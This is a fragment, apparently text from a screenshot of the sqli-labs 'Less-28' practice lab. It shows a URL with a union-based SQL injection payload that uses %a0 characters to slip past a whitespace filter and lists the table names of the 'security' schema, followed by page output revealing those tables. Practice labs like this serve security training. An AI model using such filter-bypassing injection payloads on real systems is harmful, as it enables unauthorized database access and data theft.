 http://119.45.55.187/Less-28/?id=100')union%a0select%a01,(select%a0group_concat(table_name)%a0from%a0information_schema.tables%a0where%a0table_schema='security'),3||('1
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:1